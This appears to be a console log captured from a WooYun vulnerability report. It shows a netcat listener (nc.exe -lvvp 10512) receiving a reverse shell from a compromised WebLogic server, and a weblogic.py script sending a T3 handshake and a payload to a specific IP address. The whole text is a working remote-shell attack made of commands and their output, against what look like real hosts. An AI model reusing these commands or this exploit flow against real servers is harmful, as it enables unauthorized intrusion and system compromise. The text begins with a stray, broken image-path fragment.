 8 个目录 79,778,840,576 可用字节
D:\gx_web\7030-jdlk>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
117.141.8.151: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [117.141.8.151] 54841: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.216.3.24 80 111.bin
connecting to 222.216.3.24 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org